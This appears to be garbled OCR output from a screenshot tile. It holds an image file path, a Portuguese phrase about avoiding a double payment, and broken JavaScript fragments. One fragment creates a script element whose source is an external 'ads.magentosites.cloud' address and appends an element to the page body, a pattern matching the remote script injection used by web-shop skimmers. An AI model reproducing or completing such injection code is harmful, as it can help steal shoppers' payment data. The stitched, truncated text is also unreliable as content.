
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
 NÃO GERA PAGAMENTO EM DOBRO, SEGUNDO DE